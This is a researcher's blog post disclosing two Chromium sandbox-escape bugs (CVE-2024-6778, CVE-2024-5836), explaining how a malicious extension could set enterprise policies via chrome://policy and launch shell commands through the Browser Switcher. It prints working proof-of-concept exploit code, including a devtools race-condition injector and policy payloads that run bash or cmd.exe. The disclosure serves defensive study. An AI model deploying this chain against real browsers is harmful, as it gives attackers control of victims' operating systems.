Escaping the Chrome Sandbox Through DevTools

By ading2210 on 10/16/24

Introduction





This blog post details how I found CVE-2024-6778 and CVE-2024-5836, which are vulnerabilities within the Chromium web browser which allowed for a sandbox escape from a browser extension (with a tiny bit of user interaction). Eventually, Google paid me $20,000 for this bug report.

In short, these bugs allowed a malicious Chrome extension to run any shell command on your PC, which might then be used to install some even worse malware. Instead of merely stealing your passwords and compromising your browser, an attacker could take control of your entire operating system.

WebUIs and the Chrome Sandbox

All untrusted code that Chromium runs is sandboxed, which means that it runs in an isolated environment that cannot access anything it's not supposed to. In practice, this means that the Javascript code that runs in a Chrome extension can only interact with itself and the Javascript APIs it has access to. Which APIs an extension has access to is dependent on the permissions that the user grants it. However, the worst that you can really do with these permissions is steal someone's logins and browser history. Everything is supposed to stay contained to within the browser.

Additionally, Chromium has a few webpages that it uses for displaying its GUI, using a mechanism called WebUI. These are prefixed with the chrome:// URL protocol, and include ones you've probably used like chrome://settings and chrome://history. Their purpose is to provide the user-facing UI for Chromium's features, while being written with web technologies such as HTML, CSS, and Javascript. Because they need to display and modify information that is specific to the internals of the browser, they are considered to be privileged, which means they have access to private APIs that are used nowhere else. These private APIs allow the Javascript code running on the WebUI frontend to communicate with native C++ code in the browser itself.

Preventing an attacker from accessing WebUIs is important because code that runs on a WebUI page can bypass the Chromium sandbox entirely. For example, on chrome://downloads, clicking on a download for a .exe file will run the executable, and thus if this action was performed via a malicious script, that script can escape the sandbox.

Running untrusted Javascript on chrome:// pages is a common attack vector, so the receiving end of these private APIs perform some validation to ensure that they're not doing anything that the user couldn't otherwise do normally. Going back to the chrome://downloads example, Chromium protects against that exact scenario by requiring that to open a file from the downloads page, the action that triggers it has to come from an actual user input and not just Javascript.

Of course, sometimes with these checks there's an edge case that the Chromium developers didn't account for.

About Enterprise Policies



My journey towards finding this vulnerability began when I was looking into the Chromium enterprise policy system. It's intended to be a way for administrators to force certain settings to be applied to devices owned by a company or school. Usually, policies are tied to a Google account and are downloaded from Google's own management server.



Enterprise policies also include things that the user would not be able to modify normally. For example, one of the things you can do with policies is disable the dino easter egg game:

Moreover, the policies themselves are separated into two categories: user policies and device policies.

Device policies are used to manage settings across an entire Chrome OS device. They can be as simple as restricting which accounts can log in or setting the release channel. Some of them can even change the behavior of the device's firmware (used to prevent developer mode or downgrading the OS). However, because this vulnerability doesn't pertain to Chrome OS, device policies can be ignored for now.

User policies are applied to a specific user or browser instance. Unlike device policies, these are available on all platforms, and they can be set locally rather than relying on Google's servers. On Linux for instance, placing a JSON file inside /etc/opt/chrome/policies will set the user policies for all instances of Google Chrome on the device.

Setting user policies using this method is somewhat inconvenient since writing to the policies directory requires root permissions. However, what if there was a way to modify these policies without creating a file?

The Policies WebUI



Notably, Chromium has a WebUI for viewing the policies applied to the current device, located at chrome://policy. It shows the list of policies applied, the logs for the policy service, and the ability to export these policies to a JSON file.

This is nice and all, but normally there's no way to edit the policies from this page. Unless of course, there is an undocumented feature to do exactly that.

Abusing the Policy Test Page

When I was doing research on the subject, I came across the following entry in the Chrome Enterprise release notes for Chrome v117:

Chrome will introduce a chrome://policy/test page

chrome://policy/test will allow customers to test out policies on the Beta, Dev, Canary channels. If there is enough customer demand, we will consider bringing this functionality to the Stable channel.

As it turns out, this is the only place in Chromium's documentation where this feature is mentioned at all. So with nowhere else to look, I examined the Chromium source code to figure out how it is supposed to work.

Using Chromium Code Search, I did a search for chrome://policy/test, which led me to the JS part of the WebUI code for the policy test page. I then noticed the private API calls that it uses to set the test policies:

export class PolicyTestBrowserProxy {

applyTestPolicies(policies: string, profileSeparationResponse: string) {

return sendWithPromise('setLocalTestPolicies', policies, profileSeparationResponse);

}

...

}

Remember how I said that these WebUI pages have access to private APIs? Well, sendWithPromise() is one of these. sendWithPromise() is really just a wrapper for chrome.send(), which sends a request to a handler function written in C++. The handler function can then do whatever it needs to in the internals of the browser, then it may return a value which is passed back to the JS side by sendWithPromise().

And so, on a whim, I decided to see what calling this in the JS console would do.

//import cr.js since we need sendWithPromise

let cr = await import('chrome://resources/js/cr.js');

await cr.sendWithPromise("setLocalTestPolicies", "", "");

Unfortunately, running it simply crashed the browser. Interestingly, the following line appeared in the crash log:

[17282:17282:1016/022258.064657:FATAL:local_test_policy_loader.cc(68)] Check failed: policies.has_value() && policies->is_list(). List of policies expected

It looks like it expects a JSON string with an array of policies as the first argument, which makes sense. Let's provide one then. Luckily policy_test_browser_proxy.ts tells me the format it expects so I don't have to do too much guesswork.

let cr = await import('chrome://resources/js/cr.js');

let policy = JSON.stringify([

{

name: "AllowDinosaurEasterEgg",

value: false,

level: 1,

source: 1,

scope: 1

}

]);

await cr.sendWithPromise("setLocalTestPolicies", policy, "");

So after running this... it just works? I just set an arbitrary user policy by simply running some Javascript on chrome://policy. Clearly something is going wrong here, considering that I never explicitly enabled this feature at all.

Broken WebUI Validation



For some context, this is what the policy test page is supposed to look like when it's properly enabled.



To properly enable this page, you have to set the PolicyTestPageEnabled policy (also not documented anywhere). If that policy is not set to begin with, then chrome://policy/test just redirects back to chrome://policy.

So why was I able to set the test policies regardless of the fact that I had the PolicyTestPageEnabled policy disabled? To investigate this, I looked though Chromium Code Search again and found the WebUI handler for the setLocalTestPolicies function on the C++ side.

void PolicyUIHandler::HandleSetLocalTestPolicies(

const base::Value::List& args) {

std::string policies = args[1].GetString();

policy::LocalTestPolicyProvider* local_test_provider =

static_cast<policy::LocalTestPolicyProvider*>(

g_browser_process->browser_policy_connector()

->local_test_policy_provider());

CHECK(local_test_provider);

Profile::FromWebUI(web_ui())

->GetProfilePolicyConnector()

->UseLocalTestPolicyProvider();

local_test_provider->LoadJsonPolicies(policies);

AllowJavascript();

ResolveJavascriptCallback(args[0], true);

}

The only validation that this function performs is that it checks to see if local_test_provider exists, otherwise it crashes the entire browser. Under what conditions will local_test_provider exist, though?

To answer that, I found the code that actually creates the local test policy provider.

std::unique_ptr<LocalTestPolicyProvider>

LocalTestPolicyProvider::CreateIfAllowed(version_info::Channel channel) {

if (utils::IsPolicyTestingEnabled(/*pref_service=*/nullptr, channel)) {

return base::WrapUnique(new LocalTestPolicyProvider());

}

return nullptr;

}

So this function actually does perform a check to see if the test policies are allowed. If they're not allowed, then it returns null, and attempting to set test policies like I showed earlier will cause a crash.

Maybe IsPolicyTestingEnabled() is misbehaving? Here's what the function looks like:

bool IsPolicyTestingEnabled(PrefService* pref_service,

version_info::Channel channel) {

if (pref_service &&

!pref_service->GetBoolean(policy_prefs::kPolicyTestPageEnabled)) {

return false;

}

if (channel == version_info::Channel::CANARY ||

channel == version_info::Channel::DEFAULT) {

return true;

}

return false;

}

This function first checks if kPolicyTestPageEnabled is true, which is the the policy that is supposed to enable the policy test page under normal conditions. However, you may notice that when IsPolicyTestingEnabled() is called, the first argument, the pref_service, is set to null. This causes the check to be ignored entirely.

Now, the only check that remains is for the channel. In this context, "channel" means browser's release channel, which is something like stable, beta, dev, or canary. So in this case, only Channel::CANARY and Channel::DEFAULT is allowed. That must mean that my browser is set to either Channel::CANARY or Channel::DEFAULT.

Then does the browser know what channel it's in? Here's the function where it determines that:

// Returns the channel state for the browser based on branding and the

// CHROME_VERSION_EXTRA environment variable. In unbranded (Chromium) builds,

// this function unconditionally returns `channel` = UNKNOWN and

// `is_extended_stable` = false. In branded (Google Chrome) builds, this

// function returns `channel` = UNKNOWN and `is_extended_stable` = false for any

// unexpected $CHROME_VERSION_EXTRA value.

ChannelState GetChannelImpl() {

#if BUILDFLAG(GOOGLE_CHROME_BRANDING)

const char* const env = getenv("CHROME_VERSION_EXTRA");

const std::string_view env_str =

env ? std::string_view(env) : std::string_view();

// Ordered by decreasing expected population size.

if (env_str == "stable")

return {version_info::Channel::STABLE, /*is_extended_stable=*/false};

if (env_str == "extended")

return {version_info::Channel::STABLE, /*is_extended_stable=*/true};

if (env_str == "beta")

return {version_info::Channel::BETA, /*is_extended_stable=*/false};

if (env_str == "unstable") // linux version of "dev"

return {version_info::Channel::DEV, /*is_extended_stable=*/false};

if (env_str == "canary") {

return {version_info::Channel::CANARY, /*is_extended_stable=*/false};

}

#endif // BUILDFLAG(GOOGLE_CHROME_BRANDING)

return {version_info::Channel::UNKNOWN, /*is_extended_stable=*/false};

}

If you don't know how the C preprocessor works, the #if BUILDFLAG(GOOGLE_CHROME_BRANDING) part means that the enclosed code will only be compiled if BUILDFLAG(GOOGLE_CHROME_BRANDING) is true. Otherwise that part of the code doesn't exist. Considering that I'm using plain Chromium and not the branded Google Chrome, the channel will always be Channel::UNKNOWN. This also means that, unfortunately, the bug will not work on stable builds of Google Chrome since the release channel is set to the proper value there.

enum class Channel {

UNKNOWN = 0,

DEFAULT = UNKNOWN,

CANARY = 1,

DEV = 2,

BETA = 3,

STABLE = 4,

};

Looking at the enum definition for the channels, we can see that Channel::UNKNOWN is actually the same as Channel::DEFAULT. Thus, on Chromium and its derivatives, the release channel check in IsPolicyTestingEnabled() always passes, and the function will always return true.

Sandbox Escape via the Browser Switcher

So what can I actually do with the ability to set arbitrary user policies? To answer that, I looked at the Chrome enterprise policy list.

One of the features present in enterprise policies is the Legacy Browser Support module, also called the Browser Switcher. It's designed to accommodate Internet Explorer users by launching an alternative browser when the user visit certain URLs in Chromium. The behaviors of this feature are all controllable with policies.

The AlternativeBrowserPath policy stood out in particular. Combined with AlternativeBrowserParameters, this lets Chromium launch any shell command as the "alternate browser." However, keep in mind this only works on Linux, MacOS, and Windows, because otherwise the browser switcher policies don't exist.

We can set the following policies to make Chromium launch the calculator, for instance:

name: "BrowserSwitcherEnabled"

value: true

name: "BrowserSwitcherUrlList"

value: ["example.com"]

name: "AlternativeBrowserPath"

value: "/bin/bash"

name: "AlternativeBrowserParameters"

value: ["-c", "xcalc # ${url}"]

Whenever the browser tries to navigate to example.com, the browser switcher will kick in and launch /bin/bash. ["-c", "xcalc # https://example.com"] get passed in as arguments. The -c tells bash to run the command specified in the next argument. You may have noticed that the page URL gets substituted into ${url}, and so to prevent this from messing up the command, we can simply put it behind a # which makes it a comment. And thus, we are able to trick Chromium into running /bin/bash -c 'xcalc # https://example.com'.

Utilizing this from the chrome://policy page is rather simple. I can just set these policies using the aforementioned method, and then call window.open("https://example.com") to trigger the browser switcher.

let cr = await import('chrome://resources/js/cr.js');

let policy = JSON.stringify([

{ //enable the browser switcher feature

name: "BrowserSwitcherEnabled",

value: true,

level: 1,

source: 1,

scope: 1

},

{ //set the browser switcher to trigger on example.com

name: "BrowserSwitcherUrlList",

value: ["example.com"],

level: 1,

source: 1,

scope: 1

},

{ //set the executable path to launch

name: "AlternativeBrowserPath",

value: "/bin/bash",

level: 1,

source: 1,

scope: 1

},

{ //set the arguments for the executable

name: "AlternativeBrowserParameters",

value: ["-c", "xcalc # https://example.com"],

level: 1,

source: 1,

scope: 1

}

]);

//set the policies listed above

await cr.sendWithPromise("setLocalTestPolicies", policy, "");

//navigate to example.com, which will trigger the browser switcher

window.open("https://example.com")

And that right there is the sandbox escape. We have managed to run an arbitrary shell command via Javascript running on chrome://policy.

Breaking the Devtools API

You might have noticed that so far, this attack requires the victim to paste the malicious code into the browser console while they are on chrome://policy. Actually convincing someone to do this would be rather difficult, making the bug useless. So now, my new goal is to somehow run this JS in chrome://policy automatically.

The most likely way this can be done is by creating a malicious Chrome extension. The Chrome extension APIs have a fairly large attack surface, and extensions by their very nature have the ability to inject JS onto pages. However, like I mentioned earlier, extensions are not allowed to run JS on privileged WebUI pages, so I needed to find a way around that.

There are 4 main ways that an extension can execute JS on pages:

chrome.scripting, which directly executes JS in a specific tab.chrome.tabsin Manifest v2, which works similarly to howchrome.scriptingdoes.chrome.debuggerwhich utilizes the remote debugging protocol.chrome.devtools.inspectedWindow, which interacts with the inspected page when devtools is open.

While investigating this, I decided to look into chrome.devtools.inspectedWindow, as I felt that it was the most obscure and thus least hardened. That assumption turned out to be right.

The way that the chrome.devtools APIs work is that all extensions that use the APIs must have the devtools_page field in their manifest. For example:

{

"name": "example extension",

"version": "1.0",

"devtools_page": "devtools.html",

...

}

Essentially, what this does is it specifies that whenever the user opens devtools, the devtools page loads devtools.html as an iframe. Within that iframe, the extension can use all of the chrome.devtools APIs. You can refer to the API documentation for the specifics.

While researching the chrome.devtools.inspectedWindow APIs, I noticed a prior bug report by David Erceg, which involved a bug with chrome.devtools.inspectedWindow.eval(). He managed to get code execution on a WebUI by opening devtools on a normal page, then running chrome.devtools.inspectedWindow.eval() with a script that crashed the page. Then, this crashed tab could be navigated to a WebUI page, where the eval request would be re-run, thus gaining code execution there.

Notably, the chrome.devtools APIs are supposed to protect against this sort of privilege execution by simply disabling their usage after the inspected page has been navigated to a WebUI. As David Erceg demonstrated in his bug report, the key to bypassing this is to send the request for the eval before Chrome decides to disable the devtools API, and to make sure the request arrives at the WebUI page.

After reading that report, I wondered if something similar was possible with chrome.devtools.inspectedWindow.reload(). This function is also able to run JS on the inspected page, as long as the injectedScript is passed into it.



The first sign that it was exploitable appeared when I tried calling inspectedWindow.reload() when the inspected page was an about:blank page which belonged to a WebUI. about:blank pages are unique in this regard since even though the URL is not special, they inherit the permissions and origin from the page that opened them. Because an about:blank page opened from a WebUI is privileged, you would expect that trying to evaluate JS on that page would be blocked.

Surprisingly, this actually worked. Notice that the title of the alert has the page's origin in it, which is chrome://settings, so the page is in fact privileged. But wait, isn't the devtools API supposed to prevent this exact thing by disabling the API entirely? Well, it doesn't consider the edge case of about:blank pages. Here's the code that handles disabling the API:

private inspectedURLChanged(event: Common.EventTarget.EventTargetEvent<SDK.Target.Target>): void {

if (!ExtensionServer.canInspectURL(event.data.inspectedURL())) {

this.disableExtensions();

return;

}

...

}

Importantly, it only takes the URL into consideration here, not the page's origin. As I demonstrated earlier, these can be two distinct things. Even if the URL is benign, the origin may not be.

Abusing about:blank is nice and all but it's not very useful in the context of making an exploit chain. The page I want to get code execution on, chrome://policy, never opens any about:blank popups, so that's already a dead end. However, I noticed the fact that even though inspectedWindow.eval() failed, inspectedWindow.reload() still ran successfully and executed the JS on chrome://settings. This suggested that inspectedWindow.eval() has its own checks to see if the origin of the inspected page is allowed, while inspectedWindow.reload() has no checks of its own.

Then I wondered if I could just spam the inspectedWindow.reload() calls, so that if at least one of those requests landed on the WebUI page, I would get code execution.

function inject_script() {

chrome.devtools.inspectedWindow.reload({"injectedScript": `

//check the origin, this script won't do anything on a non chrome page

if (!origin.startsWith("chrome://")) return;

alert("hello from chrome.devtools.inspectedWindow.reload");

`

});

}

setInterval(() => {

for (let i=0; i<5; i++) {

inject_script();

}

}, 0);

chrome.tabs.update(chrome.devtools.inspectedWindow.tabId, {url: "chrome://policy"});

And that's the final piece of the exploit chain working. This race condition relies on the fact that the inspected page and the devtools page are different processes. When the navigation to the WebUI occurs in the inspected page, there is a small window of time before the devtools page realizes and disables the API. If inspectedWindow.reload() is called within this interval of time, the reload request will end up on the WebUI page.

Putting it All Together

Now that I had all of the steps of the exploit working, I began putting together the proof of concept code. To recap, this POC has to do the following:

- Use the race condition in

chrome.devtools.inspectedWindow.reload()to execute a JS payload onchrome://policy - That payload calls

sendWithPromise("setLocalTestPolicies", policy)to set custom user policies. - The

BrowserSwitcherEnabled,BrowserSwitcherUrlList,AlternativeBrowserPath, andAlternativeBrowserParametersare set, specifying/bin/bashas the "alternate browser." - The browser switcher is triggered by a simple

window.open()call, which executes a shell command.

The final proof of concept exploit looked like this:

let executable, flags;

if (navigator.userAgent.includes("Windows NT")) {

executable = "C:\\Windows\\System32\\cmd.exe";

flags = ["/C", "calc.exe & rem ${url}"];

}

else if (navigator.userAgent.includes("Linux")) {

executable = "/bin/bash";

flags = ["-c", "xcalc # ${url}"];

}

else if (navigator.userAgent.includes("Mac OS")) {

executable = "/bin/bash";

flags = ["-c", "open -na Calculator # ${url}"];

}

//function which injects the content script into the inspected page

function inject_script() {

chrome.devtools.inspectedWindow.reload({"injectedScript": `

(async () => {

//check the origin, this script won't do anything on a non chrome page

console.log(origin);

if (!origin.startsWith("chrome://")) return;

//import cr.js since we need sendWithPromise

let cr = await import('chrome://resources/js/cr.js');

//here are the policies we are going to set

let policy = JSON.stringify([

{ //enable the browser switcher feature

name: "BrowserSwitcherEnabled",

value: true,

level: 1,

source: 1,

scope: 1

},

{ //set the browser switcher to trigger on example.com

name: "BrowserSwitcherUrlList",

value: ["example.com"],

level: 1,

source: 1,

scope: 1

},

{ //set the executable path to launch

name: "AlternativeBrowserPath",

value: ${JSON.stringify(executable)},

level: 1,

source: 1,

scope: 1

},

{ //set the arguments for the executable

name: "AlternativeBrowserParameters",

value: ${JSON.stringify(flags)},

level: 1,

source: 1,

scope: 1

}

]);

//set the policies listed above

await cr.sendWithPromise("setLocalTestPolicies", policy, "");

setTimeout(() => {

//navigate to example.com, which will trigger the browser switcher

location.href = "https://example.com";

//open a new page so that there is still a tab remaining after this

open("about:blank");

}, 100);

})()`

});

}

//interval to keep trying to inject the content script

//there's a tiny window of time in which the content script will be

//injected into a protected page, so this needs to run frequently

function start_interval() {

setInterval(() => {

//loop to increase our odds

for (let i=0; i<3; i++) {

inject_script();

}

}, 0);

}

async function main() {

//start the interval to inject the content script

start_interval();

//navigate the inspected page to chrome://policy

let tab = await chrome.tabs.get(chrome.devtools.inspectedWindow.tabId);

await chrome.tabs.update(tab.id, {url: "chrome://policy"});

//if this times out we need to retry or abort

await new Promise((resolve) => {setTimeout(resolve, 1000)});

let new_tab = await chrome.tabs.get(tab.id);

//if we're on the policy page, the content script didn't get injected

if (new_tab.url.startsWith("chrome://policy")) {

//navigate back to the original page

await chrome.tabs.update(tab.id, {url: tab.url});

//discarding and reloading the tab will close devtools

setTimeout(() => {

chrome.tabs.discard(tab.id);

}, 100)

}

//we're still on the original page, so reload the extension frame to retry

else {

location.reload();

}

}

main();

And with that, I was ready to write the bug report. I finalized the script, wrote an explanation of the bug, tested it on multiple operating systems, and sent it in to Google.

At this point however, there was still a glaring problem: The race condition with .inspectedWindow.reload() was not very reliable. I managed to tweak it so that it worked about 70% of the time, but that still wasn't enough. While the fact that it worked at all definitely made it a serious vulnerability regardless, the unreliability would have reduced the severity by quite a bit. So then I got to work trying to find a better way.

A Familiar Approach

Remember how I mentioned that in David Erceg's bug report, he utilized the fact that debugger requests persist after the tab crashes? I wondered if this exact method worked for inspectedWindow.reload() too, so I tested it. I also messed with the debugger statement, and it appeared that triggering the debugger twice in a row caused the tab to crash.

So I got to work writing a new POC:

let tab_id = chrome.devtools.inspectedWindow.tabId;

//function which injects the content script into the inspected page

function inject_script() {

chrome.devtools.inspectedWindow.reload({"injectedScript": `

//check the origin, so that the debugger is triggered instead if we are not on a chrome page

if (!origin.startsWith("chrome://")) {

debugger;

return;

}

alert("hello from chrome.devtools.inspectedWindow.reload");`

});

}

function sleep(ms) {

return new Promise((resolve) => {setTimeout(resolve, ms)})

}

async function main() {

//we have to reset the tab's origin here so that we don't crash our own extension process

//this navigates to example.org which changes the tab's origin

await chrome.tabs.update(tab_id, {url: "https://example.org/"});

await sleep(500);

//navigate to about:blank from within the example.org page which keeps the same origin

chrome.devtools.inspectedWindow.reload({"injectedScript": `

location.href = "about:blank";

`

})

await sleep(500);

inject_script(); //pause the current tab

inject_script(); //calling this again crashes the tab and queues up our javascript

await sleep(500);

chrome.tabs.update(tab_id, {url: "chrome://settings"});

}

main();

